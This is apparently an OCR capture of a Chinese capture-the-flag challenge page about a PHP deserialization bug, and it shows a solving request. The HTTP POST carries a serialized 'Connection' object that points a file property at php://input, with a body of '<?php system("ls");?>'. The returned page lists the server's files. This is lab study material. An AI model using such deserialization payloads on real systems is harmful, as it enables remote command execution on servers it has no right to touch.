 1 POST /?un=O:10:"Connection":2:{s:4:"file";s:11:"php://input";} HTTP/1.1
2 Host: 192.168.122.30:8011
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 21
11
12 <?php system("ls");?>
/>
14 <link rel="stylesheet" href="css/bootstrap.min.css">
15 <link rel="stylesheet" href="css/main.css">
16 <title>第十一题</title>
17 </head>
18 <body>
19 <div class="content container">
20 <div class="banner">
21
22 </div>
23 <div class="content_bk">
24 <div class="title row">
25 <h1 class="col-md-4">第十一题</h1>
26 <span class="score col-md-6">分值：14</span>
27 <span class="score col-md-2"><a href="
http://192.168.122.30/tools.zip">工具包下载</a></span>
28 </div>
29 <div class="pic col-md-4">
30 <img class="img-responsive" src="images/a001.jpg"/>
31 </div>
32 <div class="info col-md-8">
33 <h2>题目描述</h2>
34 <p>这个反序列化漏洞其实不太难，尝试利用该漏洞找出flag。</p>
35 <p class="tips">TIPS:以下是当前页面的部分源代码</p>
36 css
37 images
38 index.php
39 install.sh
40 nizhaobudaowonizhaobudaow1o
41 sleep.txt
42 wakeup.txt